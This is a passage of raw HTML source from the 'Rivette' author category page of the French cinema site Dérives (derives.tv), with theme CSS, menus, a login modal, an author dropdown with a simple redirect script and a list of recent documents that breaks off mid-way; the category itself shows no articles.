!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-rivette category-270 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rivette</span></div></div>

                        <h1 class="entry-title td-page-title">Rivette</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Les mieux notés <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/rivette/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/rivette/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/rivette/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/rivette/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/rivette/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/rivette/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270" selected="selected">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
